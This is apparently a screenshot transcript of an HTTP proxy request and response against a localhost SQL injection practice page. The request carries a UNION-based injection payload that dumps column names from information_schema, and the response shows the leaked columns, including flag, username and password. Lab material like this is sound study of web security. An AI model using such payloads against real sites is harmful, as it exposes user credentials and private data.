 Request
Raw Params Headers Hex
POST /srv/sql2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/srv/sql2.php
Upgrade-Insecure-Requests: 1
number=1' UNION SELECT group_concat(column_name),2+from+information_schema.columns
where table_schema=database()-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 24 Apr 2021 07:41:04 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 481
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
</form>
</div>
<hr>SILMARILLION ----> J.R.R
TOLKIEN<hr>number,bookname,authorname,flag,username,password,firstname,lastname,user
name,password ----> 2
</body>
</html>